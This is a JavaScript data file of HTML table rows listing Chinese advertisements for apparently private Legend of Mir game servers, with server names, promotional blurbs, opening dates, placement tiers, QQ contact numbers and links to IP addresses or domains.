adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
